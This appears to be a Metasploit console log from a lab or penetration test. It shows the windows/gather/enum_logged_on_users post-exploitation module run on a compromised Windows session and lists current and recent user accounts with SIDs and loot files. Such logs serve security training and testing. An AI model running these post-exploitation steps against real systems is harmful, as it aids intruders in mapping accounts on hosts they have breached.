 msf5 post(windows/gather/enum_logged_on_users) > run
[*] Running against session 1
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-2563855374-3215282501-1490390052-500  WIN-OMCNBKR66MN\Administrator
[+] Results saved in: /root/.msf4/loot/20240731100655_Windows_PostExp_10.0.23.57_host.users.activ_586249.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\systemprofile
S-1-5-19                                       C:\Windows\ServiceProfiles\LocalService
S-1-5-20                                       C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-2563855374-3215282501-1490390052-500  C:\Users\Administrator
[*] Post module execution completed
msf5 post(windows/gather/enum_logged_on_users) > loot
Loot
====
host        service  type               name              content     info          path
----        -------  ----               ----              -------     ----          ----
10.0.23.57           host.users.active  active_users.txt  text/plain  Active Users  /root/.msf4/loot/20240731100655_Windows_PostExp_10.0.23.57_host.users.activ_586249.txt
10.0.23.57           host.users.recent  recent_users.txt  text/plain  Recent Users  /root/.msf4/loot/20240731100655_Windows_PostExp_10.0.23.57_host.users.recen_325079.txt